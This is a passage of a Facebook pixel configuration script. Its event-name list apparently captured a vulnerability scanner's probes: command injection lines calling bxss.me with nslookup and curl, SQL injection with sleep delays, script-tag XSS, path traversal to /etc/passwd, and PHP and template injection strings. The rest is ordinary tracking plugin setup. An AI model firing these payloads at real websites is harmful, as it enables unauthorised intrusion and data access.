9000683663 - 975637","&(nslookup${IFS}-q${IFS}cname${IFS}hitqhhoihnerd885dc.bxss.me||curl${IFS}hitqhhoihnerd885dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqhhoihnerd885dc.bxss.me||curl${IFS}hitqhhoihnerd885dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithobjwngrrj6373b.bxss.me||curl${IFS}hithobjwngrrj6373b.bxss.me)",";(nslookup -q=cname hitikatxvmxxc84c94.bxss.me||curl hitikatxvmxxc84c94.bxss.me)|(nslookup -q=cname hitikatxvmxxc84c94.bxss.me||curl hitikatxvmxxc84c94.bxss.me)&(nslookup -q=cname hitikatxvmxxc84c94.bxss.me||curl hitikatxvmxxc84c94.bxss.me)","`(nslookup -q=cname hitgydbhaefbs442e2.bxss.me||curl hitgydbhaefbs442e2.bxss.me)`","|(nslookup -q=cname hitywhvhwyoqr52012.bxss.me||curl hitywhvhwyoqr52012.bxss.me)","&(nslookup -q=cname hitrijwdmdxbq5239f.bxss.me||curl hitrijwdmdxbq5239f.bxss.me)&'\\\"`0&(nslookup -q=cname hitrijwdmdxbq5239f.bxss.me||curl hitrijwdmdxbq5239f.bxss.me)&`'","&nslookup -q=cname hitmawzkhmdte8dc25.bxss.me&'\\\"`0&nslookup -q=cname hitmawzkhmdte8dc25.bxss.me&`'","$(nslookup -q=cname hitekmonqqbny64d48.bxss.me||curl hitekmonqqbny64d48.bxss.me)","(nslookup -q=cname hitbeopvtkjkv04930.bxss.me||curl hitbeopvtkjkv04930.bxss.me))","ViewContentHomepage|echo iebeny$()\\ yrfjoq\\nz^xyu||a #' |echo iebeny$()\\ yrfjoq\\nz^xyu||a #|\" |echo iebeny$()\\ yrfjoq\\nz^xyu||a #","|echo kpivkf$()\\ sssflx\\nz^xyu||a #' |echo kpivkf$()\\ sssflx\\nz^xyu||a #|\" |echo kpivkf$()\\ sssflx\\nz^xyu||a #","ViewContentHomepage&echo ssoeza$()\\ gwhwfk\\nz^xyu||a #' &echo ssoeza$()\\ gwhwfk\\nz^xyu||a #|\" &echo ssoeza$()\\ gwhwfk\\nz^xyu||a #","&echo sioshb$()\\ hefqro\\nz^xyu||a #' &echo sioshb$()\\ hefqro\\nz^xyu||a #|\" &echo sioshb$()\\ hefqro\\nz^xyu||a #","echo qrgzdf$()\\ iwmtxl\\nz^xyu||a #' &echo qrgzdf$()\\ iwmtxl\\nz^xyu||a #|\" &echo qrgzdf$()\\ iwmtxl\\nz^xyu||a #",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","ViewContentHomepage\u003CWJGWJP>KFMZD[!+!]\u003C\/WJGWJP>","ViewContentHomepage\u003CScRiPt >5QHl(9828)\u003C\/ScRiPt>","bfg10638\uff1cs1\ufe65s2\u02bas3\u02b9hjl10638","ViewContentHomepage9666979","'\"()&\u0025\u003Czzz>\u003CScRiPt >5QHl(9881)\u003C\/ScRiPt>","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","ViewContentHomepage\"||sleep(27*1000)*gliptl||\"","http:\/\/bxss.me\/t\/fit.txt?.jpg","ViewContentHomepage'||sleep(27*1000)*fpewyx||'","ViewContentHomepage\"&&sleep(27*1000)*pviotx&&\"","ViewContentHomepage'&&sleep(27*1000)*zqfuft&&'","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","ViewContentHomepage'\"()&\u0025\u003Czzz>\u003CScRiPt >5QHl(9178)\u003C\/ScRiPt>","\"+response.write(9383788*9668089)+\"","'+response.write(9383788*9668089)+'","response.write(9383788*9668089)","'A'.concat(70-3).concat(22*4).concat(104).concat(86).concat(105).concat(80)+(require'socket'\nSocket.gethostbyname('hitjn'+'oshpfxoa406c0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(87).concat(105).concat(78)+(require'socket'\nSocket.gethostbyname('hitnn'+'afaiflwjfb5ba.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(81).concat(120).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitgm\"+\"tmbunjxi753ef.bxss.me.\")[3].to_s)+\"","5WbgRgxd: MdMbTcnv","kaiP6Odj","gethostbyname(lc('hitvm'.'ercjsyfk9a6d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(78).chr(117).chr(68)","\".gethostbyname(lc(\"hitcs\".\"wmqgwlzi7d16e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(69).chr(121).chr(89).\"","'.gethostbyname(lc('hitkt'.'efdghmnm4ba12.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(83).chr(116).chr(74).'","${9999192+9999115}","ViewContentHomepage&n993748=v913820","14EN37ILH0","NGg5bHpSSmxDWHBYWk1wRDNVYQ==",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","ViewContentHomepage\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","\u0040\u00401DJOs","ugcPgcAG')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PB9HYMNT' OR 16=(SELECT 16 FROM PG_SLEEP(15))--","0INHAjZY'; waitfor delay '0:0:15' --","-1 OR 2+147-147-1=0+0+0+1 --","-1\" OR 3+10-10-1=0+0+0+1 --","-1\" OR 2+10-10-1=0+0+0+1 --","-1' OR 3+987-987-1=0+0+0+1 or '9PjLIrsl'='","-1' OR 2+987-987-1=0+0+0+1 or '9PjLIrsl'='","-1' OR 3+247-247-1=0+0+0+1 --","-1' OR 2+247-247-1=0+0+0+1 --","-1 OR 3+553-553-1=0+0+0+1","-1 OR 2+553-553-1=0+0+0+1","-1 OR 3+147-147-1=0+0+0+1 --","EDeRQswv') OR 774=(SELECT 774 FROM PG_SLEEP(15))--","\u0040\u0040zA3Xa","KqQ26gLx' OR 339=(SELECT 339 FROM PG_SLEEP(15))--","kYuK38Rq'; waitfor delay '0:0:15' --","-1' OR 2+136-136-1=0+0+0+1 or 'LrUqeP6Y'='","-1\" OR 3+46-46-1=0+0+0+1 --","-1\" OR 2+46-46-1=0+0+0+1 --","-1' OR 3+136-136-1=0+0+0+1 or 'LrUqeP6Y'='","-1' OR 3+313-313-1=0+0+0+1 --","-1' OR 2+313-313-1=0+0+0+1 --","-1 OR 2+469-469-1=0+0+0+1","-1 OR 3+469-469-1=0+0+0+1","-1 OR 3+882-882-1=0+0+0+1 --","-1 OR 2+882-882-1=0+0+0+1 --","ZbfbVbTY')) OR 139=(SELECT 139 FROM PG_SLEEP(15))--","8ekZE4q8') OR 841=(SELECT 841 FROM PG_SLEEP(15))--","\u0040\u00400ltm5","5aiUEzEe'; waitfor delay '0:0:15' --","ucfmP326' OR 79=(SELECT 79 FROM PG_SLEEP(15))--","-1\" OR 3+474-474-1=0+0+0+1 --","-1\" OR 2+474-474-1=0+0+0+1 --","-1' OR 3+198-198-1=0+0+0+1 or '27BT7hi9'='","-1' OR 2+198-198-1=0+0+0+1 or '27BT7hi9'='","-1' OR 3+950-950-1=0+0+0+1 --","-1' OR 2+950-950-1=0+0+0+1 --","-1 OR 2+100-100-1=0+0+0+1","-1 OR 3+168-168-1=0+0+0+1 --","-1 OR 3+100-100-1=0+0+0+1","-1 OR 2+168-168-1=0+0+0+1 --","H6VESd2z')) OR 926=(SELECT 926 FROM PG_SLEEP(15))--","\u0040\u0040Rz4zy","-1' OR 2+536-536-1=0+0+0+1 --","-1 OR 3+751-751-1=0+0+0+1","-1 OR 3+919-919-1=0+0+0+1 --","-1 OR 2+919-919-1=0+0+0+1 --","-1' OR 3+411-411-1=0+0+0+1 or 'Gstssfje'='","-1' OR 2+411-411-1=0+0+0+1 or 'Gstssfje'='","-1' OR 3+536-536-1=0+0+0+1 --","-1 OR 2+751-751-1=0+0+0+1","cJoEFoC9')) OR 863=(SELECT 863 FROM PG_SLEEP(15))--","CyRWWBDj') OR 462=(SELECT 462 FROM PG_SLEEP(15))--","\u0040\u0040GqfMZ","J3G36kgS' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","EkxdCULm'; waitfor delay '0:0:15' --","-1\" OR 3+391-391-1=0+0+0+1 --","-1\" OR 2+391-391-1=0+0+0+1 --","-1' OR 2+332-332-1=0+0+0+1 or 'gvJ9GoKH'='","-1' OR 3+332-332-1=0+0+0+1 or 'gvJ9GoKH'='","-1' OR 3+292-292-1=0+0+0+1 --","-1 OR 3+461-461-1=0+0+0+1","-1 OR 2+461-461-1=0+0+0+1","-1 OR 3+490-490-1=0+0+0+1 --","-1' OR 2+292-292-1=0+0+0+1 --","-1 OR 2+490-490-1=0+0+0+1 --","egiugGUw')) OR 546=(SELECT 546 FROM PG_SLEEP(15))--","\u0040\u0040UhNLA","SxinUK8P') OR 243=(SELECT 243 FROM PG_SLEEP(15))--","kUmcM2sD' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","Ep90z11d'; waitfor delay '0:0:15' --","\u0040\u00407femQ","npW1ml6t' OR 963=(SELECT 963 FROM PG_SLEEP(15))--","kQXIbItT'; waitfor delay '0:0:15' --","-1\" OR 3+43-43-1=0+0+0+1 --","-1' OR 3+980-980-1=0+0+0+1 or 'UAPVxDmv'='","-1' OR 3+386-386-1=0+0+0+1 --","-1 OR 2+139-139-1=0+0+0+1","-1 OR 2+465-465-1=0+0+0+1 --","SvHG6zj9')) OR 201=(SELECT 201 FROM PG_SLEEP(15))--","-1\" OR 2+43-43-1=0+0+0+1 --","-1' OR 2+980-980-1=0+0+0+1 or 'UAPVxDmv'='","-1' OR 2+386-386-1=0+0+0+1 --","-1 OR 3+139-139-1=0+0+0+1","-1 OR 3+465-465-1=0+0+0+1 --","-1' OR 3+845-845-1=0+0+0+1 or 'jtjInxJW'='","-1\" OR 2+214-214-1=0+0+0+1 --","-1' OR 2+845-845-1=0+0+0+1 or 'jtjInxJW'='","-1 OR 3+966-966-1=0+0+0+1","-1 OR 2+966-966-1=0+0+0+1","-1 OR 3+901-901-1=0+0+0+1 --","-1 OR 2+901-901-1=0+0+0+1 --","FPrA8op1')) OR 912=(SELECT 912 FROM PG_SLEEP(15))--","-1\" OR 3+214-214-1=0+0+0+1 --","xr2oPkqK') OR 521=(SELECT 521 FROM PG_SLEEP(15))--","\u0040\u0040VvlBZ","ViewCategoryXgwqD3Yq'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"9YEVlchk\"=\"","-1\" OR 5*5=26 or \"9YEVlchk\"=\"","-1' OR 5*5=26 or 'Zf0w3e6E'='","-1' OR 5*5=25 or 'Zf0w3e6E'='","ViewCategoryFiwiUb06')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--","ViewCategory\u003CW9HHB4>JPDFI[!+!]\u003C\/W9HHB4>","ViewCategory\u003CScRiPt >1zS6(9541)\u003C\/ScRiPt>","bfg7014\uff1cs1\ufe65s2\u02bas3\u02b9hjl7014","ViewCategory9507509","'\"()&\u0025\u003Czzz>\u003CScRiPt >1zS6(9197)\u003C\/ScRiPt>","expr 9000898428 - 976081","ViewCategory\"||sleep(27*1000)*aozcqi||\"","ViewCategory'||sleep(27*1000)*dgoogc||'","ViewCategory\"&&sleep(27*1000)*vihxud&&\"","ViewCategory'&&sleep(27*1000)*mjfrqg&&'","..\/ViewCategory","ViewCategory&n971477=v912481","TjFoaGpRdVhYTm1w","${9999899+10000027}","\"+response.write(9445090*9374205)+\"","response.write(9445090*9374205)","'+response.write(9445090*9374205)+'","udaz2gj1: VEzFiH3K","LfmroDEd","1BIXQZ4NB50","http:\/\/bxss.me\/t\/rfi.php?\u002500","\u0040\u0040B090K","ViewContentgE18u4A9'; waitfor delay '0:0:15' --","-1\" OR 5*5=26 or \"XTX9hkA9\"=\"","-1\" OR 5*5=25 or \"XTX9hkA9\"=\"","-1' OR 5*5=26 or 'eUdb7sCW'='","-1' OR 5*5=25 or 'eUdb7sCW'='","ViewContenteHoUyw98')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","ViewContent\u003CW3SXY0>C5R5F[!+!]\u003C\/W3SXY0>","ViewContent\u003CScRiPt >RcqU(9239)\u003C\/ScRiPt>","bfg4695\uff1cs1\ufe65s2\u02bas3\u02b9hjl4695","ViewContent9757774","'\"()&\u0025\u003Czzz>\u003CScRiPt >RcqU(9715)\u003C\/ScRiPt>","expr 9000393321 - 918530","ViewContent\"||sleep(27*1000)*tlwibr||\"","ViewContent'||sleep(27*1000)*lzfwbj||'","ViewContent\"&&sleep(27*1000)*wsayqk&&\"","ViewContent'&&sleep(27*1000)*gatsxg&&'","ViewContent&n928861=v980069","QmpBSVNGd296b1k=","${10000182+9999616}","&echo qjuusf$()\\ wghmba\\nz^xyu||a #' &echo qjuusf$()\\ wghmba\\nz^xyu||a #|\" &echo qjuusf$()\\ wghmba\\nz^xyu||a #","\"+response.write(9208512*9973370)+\"","'+response.write(9208512*9973370)+'","response.write(9208512*9973370)","69UdjYNI","drWdlahr: 3s6VX3RX","HttP:\/\/bxss.me\/t\/xss.html?\u002500","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(82).concat(102).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitfu\"+\"mlkzjjfcde3d2.bxss.me.\")[3].to_s)+\"","\u0040\u0040KTLwJ","ViewContentG1gANIU4'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ovkRoWch\"=\"","-1\" OR 5*5=26 or \"ovkRoWch\"=\"","-1' OR 5*5=26 or 'cjwYfCZx'='","-1' OR 5*5=25 or 'cjwYfCZx'='","ViewContent\u003CW4UPEJ>2H3MO[!+!]\u003C\/W4UPEJ>","ViewContent\u003CScRiPt >96Va(9924)\u003C\/ScRiPt>","bfg7116\uff1cs1\ufe65s2\u02bas3\u02b9hjl7116","ViewContent9866552","'\"()&\u0025\u003Czzz>\u003CScRiPt >96Va(9253)\u003C\/ScRiPt>","expr 9000173402 - 948103","ViewContent\"||sleep(27*1000)*luhryj||\"","ViewContent'||sleep(27*1000)*patehw||'","ViewContent\"&&sleep(27*1000)*qfvtdf&&\"","ViewContent'&&sleep(27*1000)*rywork&&'",".\/ViewContent","..\/ViewContent","ViewContent&n994480=v906101","&(nslookup${IFS}-q${IFS}cname${IFS}hitvrksnjkqdk60f70.bxss.me||curl${IFS}hitvrksnjkqdk60f70.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvrksnjkqdk60f70.bxss.me||curl${IFS}hitvrksnjkqdk60f70.bxss.me)&`'","&echo lfvhme$()\\ adoret\\nz^xyu||a #' &echo lfvhme$()\\ adoret\\nz^xyu||a #|\" &echo lfvhme$()\\ adoret\\nz^xyu||a #","${9999301+10000139}","SzNucmYwR0RnSFA=","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(76).concat(100).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"ligbouzye78ca.bxss.me.\")[3].to_s)+\"","zPhcrBRR: xCMo1Rj4","lQxaYkKu","\"+response.write(9663663*9911764)+\"","'+response.write(9663663*9911764)+'","response.write(9663663*9911764)","gethostbyname(lc('hitih'.'jhkxbjmz81665.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(102).chr(68)","'.gethostbyname(lc('hitrd'.'iygqmtbmb858b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(83).chr(100).chr(81).'","16V7NLGIE0","\u0040\u0040dgrk6","-1\" OR 5*5=26 or \"Nqmqd4O8\"=\"","-1\" OR 5*5=25 or \"Nqmqd4O8\"=\"","-1' OR 5*5=26 or '0bk3dCTk'='","-1' OR 5*5=25 or '0bk3dCTk'='","ViewContentHomepage\u003CWBINN2>1VVB8[!+!]\u003C\/WBINN2>","ViewContentHomepage\u003CScRiPt >PTtY(9477)\u003C\/ScRiPt>","bfg5542\uff1cs1\ufe65s2\u02bas3\u02b9hjl5542","ViewContentHomepage9149624","'\"()&\u0025\u003Czzz>\u003CScRiPt >PTtY(9410)\u003C\/ScRiPt>","\u0040\u0040raLMd","expr 9000133725 - 970654","-1\" OR 5*5=25 or \"HtBGdaFi\"=\"","-1\" OR 5*5=26 or \"HtBGdaFi\"=\"","-1' OR 5*5=26 or 'oshu00hE'='","-1' OR 5*5=25 or 'oshu00hE'='","ViewContentHomepage\"&&sleep(27*1000)*tqtxgn&&\"","ViewContentHomepage'||sleep(27*1000)*ilfmgt||'","ViewContentHomepage\"||sleep(27*1000)*xxttip||\"","ViewContentHomepage'&&sleep(27*1000)*etbovl&&'","ViewContentHomepage&n956450=v928521","c3hwaUd0Y0c5ZzJLNUNZenJLYg==","ViewContentHomepage\u003CW2WNQX>UYZRS[!+!]\u003C\/W2WNQX>","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")","${9999709+9999084}","ViewContentHomepage\u003CScRiPt >5dLG(9584)\u003C\/ScRiPt>","dfb__${98991*97996}__::.x","1}}\"}}'}}1\u0025>\"\u0025>'\u0025>\u003C\u0025={{={\u0040{#{${dfb}}\u0025>","dfb[[${98991*97996}]]xca","dfb{{98991*97996}}xca","\u003Cth:t=\"${dfb}#foreach","\u003C\u0025={{={\u0040{#{${dfb}}\u0025>","ViewContentHomepage9976119","bfg10950\uff1cs1\ufe65s2\u02bas3\u02b9hjl10950","'\"()&\u0025\u003Czzz>\u003CScRiPt >5dLG(9792)\u003C\/ScRiPt>","\"+response.write(9399043*9339646)+\"","'+response.write(9399043*9339646)+'","response.write(9399043*9339646)","[php]print(md5(31337));[\/php]","{php}print(md5(31337));{\/php}","print(md5(31337));\/\/","pLcZn18A: EVCmCzF4","'{${print(md5(31337))}}'","AXaLrN1J","\u003C?php print(md5(31337));?>","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","Http:\/\/bxss.me\/t\/fit.txt","\u003C!--","'\"","xfs.bxss.me","bxss.me\/t\/xss.html?\u002500","expr 9000539288 - 974141","bxss.me\/t\/rfi.php?\u002500","ajax\/.","ajax","bxss.me","c:\/windows\/win.ini","\/etc\/shells","ViewContentHomepage\"||sleep(27*1000)*bjwzfj||\"","ViewContentHomepage'&&sleep(27*1000)*pvbkta&&'","ViewContentHomepage'||sleep(27*1000)*ggvmxr||'","ViewContentHomepage\"&&sleep(27*1000)*pqlgaa&&\"","'\"()","..\/ViewContentHomepage","^(#$!\u0040#$)(()))******","!(()&&!|*|*|","file:\/\/\/etc\/passwd",")","redirtest.acx","ViewContentHomepage&n928006=v938082","SXhwd3RFamxBRVRoQ1BpOU83Ug==","${10000122+9999889}","'+response.write(9769964*9446091)+'","\"+response.write(9769964*9446091)+\"","aPvD4xzt: uU5N3rcB","GkXp15Xe","response.write(9769964*9446091)","gethostbyname(lc('hitfk'.'qqgsrnmm3aaae.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(90).chr(109).chr(73)","1Q5RIFC0","\u0040\u0040xoVWs","Search'\"","SearchwmphY2aN'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 5*5=26 or \"S7psu6pS\"=\"","-1\" OR 5*5=25 or \"S7psu6pS\"=\"","-1' OR 5*5=26 or 'EwhbDNKc'='","-1' OR 5*5=25 or 'EwhbDNKc'='","\u0040\u0040gikhk","ViewCategoryPYUwV6qI'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"s2HfDp5r\"=\"","-1\" OR 5*5=26 or \"s2HfDp5r\"=\"","-1' OR 5*5=26 or '6gzjWJzq'='","-1' OR 5*5=25 or '6gzjWJzq'='","\u0040\u0040XyaUJ","ViewContentRermJMzz'; waitfor delay '0:0:15' --","\u0040\u0040wacbv","ViewContentBFOF6EAL'; waitfor delay '0:0:15' --","-1\" OR 5*5=26 or \"H8V7qpUv\"=\"","-1\" OR 5*5=25 or \"H8V7qpUv\"=\"","-1' OR 5*5=26 or 'GhFZZkuJ'='","-1' OR 5*5=25 or 'GhFZZkuJ'='","-1\" OR 5*5=26 or \"9q3D0fRB\"=\"","-1\" OR 5*5=25 or \"9q3D0fRB\"=\"","-1' OR 5*5=26 or 'X2cvVX4z'='","-1' OR 5*5=25 or 'X2cvVX4z'='","\u0040\u0040w4qXa","(select 198766*667891 from DUAL)","(select 198766*667891)","\u0040\u0040mYPRi","-1' OR 5*5=26 or 'JsqDwM5u'='","-1\" OR 5*5=25 or \"bSpdVrFP\"=\"","-1\" OR 5*5=26 or \"bSpdVrFP\"=\"","-1' OR 5*5=25 or 'JsqDwM5u'='","-1\" OR 5*5=26 or \"l9ltsssA\"=\"","-1\" OR 5*5=25 or \"l9ltsssA\"=\"","-1' OR 5*5=26 or 'GqJoZTg2'='","-1' OR 5*5=25 or 'GqJoZTg2'='","-1\" OR 5*5=26 --","-1\" OR 5*5=25 --","-1' OR 5*5=26 --","-1' OR 5*5=25 --","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=26 --","-1 OR 5*5=25 --","\u0040\u00401kV8I","ViewContentWnacXKs2'; waitfor delay '0:0:15' --","\u0040\u0040OWjSS","\u0040\u00400limm","ViewContentVymr0hym'; waitfor delay '0:0:15' --","-1\" OR 3+566-566-1=0+0+0+1 --","-1\" OR 2+566-566-1=0+0+0+1 --","-1' OR 3+51-51-1=0+0+0+1 or 'iNxjn9mm'='","-1' OR 2+51-51-1=0+0+0+1 or 'iNxjn9mm'='","ViewContentkc1JYbGl'; waitfor delay '0:0:15' --","-1' OR 3+811-811-1=0+0+0+1 --","-1' OR 2+811-811-1=0+0+0+1 --","-1 OR 3+112-112-1=0+0+0+1","-1 OR 2+112-112-1=0+0+0+1","-1 OR 3+908-908-1=0+0+0+1 --","-1 OR 2+908-908-1=0+0+0+1 --","-1\" OR 3+282-282-1=0+0+0+1 --","-1\" OR 2+282-282-1=0+0+0+1 --","-1' OR 3+601-601-1=0+0+0+1 or 'KiEwo6X7'='","-1' OR 2+601-601-1=0+0+0+1 or 'KiEwo6X7'='","-1' OR 3+422-422-1=0+0+0+1 --","-1' OR 2+422-422-1=0+0+0+1 --","-1 OR 3+32-32-1=0+0+0+1","-1 OR 2+32-32-1=0+0+0+1","-1 OR 3+582-582-1=0+0+0+1 --","-1 OR 2+582-582-1=0+0+0+1 --","-1\" OR 3+245-245-1=0+0+0+1 --","-1\" OR 2+245-245-1=0+0+0+1 --","-1' OR 3+327-327-1=0+0+0+1 or 'hsQ1F6lD'='","-1' OR 2+327-327-1=0+0+0+1 or 'hsQ1F6lD'='","-1' OR 3+272-272-1=0+0+0+1 --","-1' OR 2+272-272-1=0+0+0+1 --","-1 OR 3+456-456-1=0+0+0+1 --","-1 OR 2+456-456-1=0+0+0+1 --","\u0040\u0040T1a1O","ViewCategoryACyGvf0n'; waitfor delay '0:0:15' --","-1\" OR 3+620-620-1=0+0+0+1 --","-1\" OR 2+620-620-1=0+0+0+1 --","-1' OR 3+788-788-1=0+0+0+1 or 'oIBAHYo1'='","-1' OR 2+788-788-1=0+0+0+1 or 'oIBAHYo1'='","-1' OR 3+66-66-1=0+0+0+1 --","-1' OR 2+66-66-1=0+0+0+1 --","-1 OR 3+596-596-1=0+0+0+1","-1 OR 2+596-596-1=0+0+0+1","-1 OR 3+865-865-1=0+0+0+1 --","-1 OR 2+865-865-1=0+0+0+1 --","\u0040\u00408U0GQ","-1\" OR 3+542-542-1=0+0+0+1 --","-1\" OR 2+542-542-1=0+0+0+1 --","-1' OR 3+484-484-1=0+0+0+1 or 'mqM6Gaex'='","-1' OR 2+484-484-1=0+0+0+1 or 'mqM6Gaex'='","-1' OR 3+612-612-1=0+0+0+1 --","-1' OR 2+612-612-1=0+0+0+1 --","-1 OR 3+921-921-1=0+0+0+1","-1 OR 2+921-921-1=0+0+0+1","-1 OR 3+237-237-1=0+0+0+1 --","-1 OR 2+237-237-1=0+0+0+1 --","\u0040\u0040CIEQC","\u0040\u00403B3bK","ViewContentayvtekUQ'; waitfor delay '0:0:15' --","ViewContentHxFgvjlq'; waitfor delay '0:0:15' --","-1\" OR 3+525-525-1=0+0+0+1 --","-1\" OR 2+525-525-1=0+0+0+1 --","-1' OR 3+964-964-1=0+0+0+1 or 'vdJ0UUDQ'='","-1' OR 2+964-964-1=0+0+0+1 or 'vdJ0UUDQ'='","-1' OR 3+160-160-1=0+0+0+1 --","-1' OR 2+160-160-1=0+0+0+1 --","-1 OR 3+648-648-1=0+0+0+1","-1 OR 2+648-648-1=0+0+0+1","-1 OR 3+934-934-1=0+0+0+1 --","-1 OR 2+934-934-1=0+0+0+1 --","-1\" OR 3+459-459-1=0+0+0+1 --","-1\" OR 2+459-459-1=0+0+0+1 --","-1' OR 3+505-505-1=0+0+0+1 or 'LIo88Ial'='","-1' OR 2+505-505-1=0+0+0+1 or 'LIo88Ial'='","-1' OR 3+957-957-1=0+0+0+1 --","-1' OR 2+957-957-1=0+0+0+1 --","-1 OR 3+822-822-1=0+0+0+1","-1 OR 2+822-822-1=0+0+0+1","-1 OR 3+355-355-1=0+0+0+1 --","-1 OR 2+355-355-1=0+0+0+1 --","\u0040\u0040Q5HMR","ViewCategoryOKrUIVFl'; waitfor delay '0:0:15' --","-1\" OR 3+574-574-1=0+0+0+1 --","-1\" OR 2+574-574-1=0+0+0+1 --","-1' OR 3+803-803-1=0+0+0+1 or 'xxyclQf8'='","-1' OR 2+803-803-1=0+0+0+1 or 'xxyclQf8'='","-1' OR 3+496-496-1=0+0+0+1 --","-1' OR 2+496-496-1=0+0+0+1 --","-1 OR 3+580-580-1=0+0+0+1","-1 OR 2+580-580-1=0+0+0+1","-1 OR 3+502-502-1=0+0+0+1 --","-1 OR 2+502-502-1=0+0+0+1 --","\u0040\u00409xuyC","-1\" OR 3+926-926-1=0+0+0+1 --","-1\" OR 2+926-926-1=0+0+0+1 --","-1' OR 3+998-998-1=0+0+0+1 or 'E80XuVa0'='","-1' OR 2+998-998-1=0+0+0+1 or 'E80XuVa0'='","-1' OR 3+856-856-1=0+0+0+1 --","-1' OR 2+856-856-1=0+0+0+1 --","-1 OR 3+251-251-1=0+0+0+1","-1 OR 2+251-251-1=0+0+0+1","-1 OR 3+336-336-1=0+0+0+1 --","-1 OR 2+336-336-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1124211522163756", "EventValidation", true);
config.set("1124211522163756", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1124211522163756", "ProtectedDataMode", true);
config.set("1124211522163756", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"6917636431694594"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26223033663962728"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7887359494627781"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7481118018639645"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7242464742549004"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6073789956078435"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7337745409679728"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7463567540402518"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6794223037345366"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7375846472496375"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"24827764630242140"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6989348357831334"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25028575896789525"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7250875641701251"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7354523981291567"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1124211522163756", "CCRuleEvaluator", true);
config.set("1124211522163756", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1124211522163756", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1124211522163756", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1124211522163756", "CookieDeprecationLabel", true);
config.set("1124211522163756", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1124211522163756", "UnwantedParams", true);
instance.optIn("1124211522163756", "ShadowTest", true);
